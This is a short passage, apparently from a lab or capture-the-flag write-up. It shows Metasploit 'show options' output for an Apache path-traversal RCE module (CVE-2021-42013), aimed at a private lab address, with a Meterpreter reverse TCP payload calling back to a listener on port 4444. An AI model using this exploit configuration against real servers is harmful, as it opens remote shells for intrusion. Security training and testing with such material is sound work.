 msf6 exploit(multi/http/apache_normalize_path_rce) > show options
Module options (exploit/multi/http/apache_normalize_path_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2021-42013 yes The vulnerability to use (Accepted: CVE-2021-41773, CVE-2021-42013)
DEPTH 5 yes Depth for Path Traversal
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.58.80 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin yes Base path
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.1.154 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Dropper)